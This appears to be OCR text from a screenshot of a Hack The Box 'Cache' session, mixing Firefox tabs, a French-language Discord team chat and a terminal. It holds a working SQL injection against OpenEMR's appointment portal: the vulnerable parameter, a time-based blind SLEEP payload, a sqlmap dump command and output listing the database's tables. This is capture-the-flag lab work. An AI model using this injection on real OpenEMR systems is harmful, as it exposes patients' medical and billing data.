 Menu
10 mai 04:18
691
#cache - Mozilla Firefox
Hack The Box :: Cache
#cache
Find Available Appointmen
CVE-2018-15143 : Multiple
openemr portal sql inje
Open-emr - Openemr
https://discord.com/channels/704016417623900233/708781436995502141
IP
Team7 HTB
cache
Rechercher
TEAM7
TH
CE
SALONS TEXTUELS
général
SALONS VOCAUX
Général
BOXES
resolute
cache
BOXES-COMPLETED
Win?
vvxhid Aujourd'hui à 02:08
POST /portal/find_appt_popup_user.php?providerid='&catid=1
Fa2y Aujourd'hui à 02:08
Bla auth?
vvxhid Aujourd'hui à 02:08
we
ani nseyi doka ndmupe
Fa2y Aujourd'hui à 02:09
Saha
EN LIGNE—3
akram09
Fa2y
vvxhid
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: providerid=1' AND (SELECT 9327 FROM (SELECT(SLEEP(5)))XkAC)-- nMqW&catid=1
---
[04:18:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[04:18:08] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[04:18:08] [INFO] fetching current database
[04:18:10] [INFO] retrieved: 'openemr'
[04:18:10] [INFO] fetching tables for database: 'openemr'
[04:18:10] [INFO] used SQL query returns 234 entries
[04:18:11] [INFO] retrieved: 'addresses'
[04:18:11] [INFO] retrieved: 'amc_misc_data'
[04:18:11] [INFO] retrieved: 'amendments'
[04:18:11] [INFO] retrieved: 'amendments_history'
[04:18:11] [INFO] retrieved: 'ar_activity'
[04:18:11] [INFO] retrieved: 'ar_session'
[04:18:12] [INFO] retrieved: 'array'
[04:18:12] [INFO] retrieved: 'audit_details'
[04:18:12] [INFO] retrieved: 'audit_master'
[04:18:12] [INFO] retrieved: 'automatic_notification'
[04:18:13] [INFO] retrieved: 'background_services'
[04:18:13] [INFO] retrieved: 'batchcom'
[04:18:13] [INFO] retrieved: 'billing'
[04:18:13] [INFO] retrieved: 'calendar_external'
[04:18:13] [INFO] retrieved: 'categories'
[04:18:13] [INFO] retrieved: 'categories_seq'
[04:18:14] [INFO] retrieved: 'categories_to_documents'
[04:18:14] [INFO] retrieved: 'ccda'
[04:18:14] [INFO] retrieved: 'ccda_components'
Kali docker
sudo openvpn vvxhid.ovpn
sqlmap -r /home/wahid/Téléchargements/HTB/cache/sqli.txt --dbms=MySQL --dum
wahid@wahid-pc: ~/Téléchargements/HTB/cache
wahid@wahid-pc: /opt/wordlists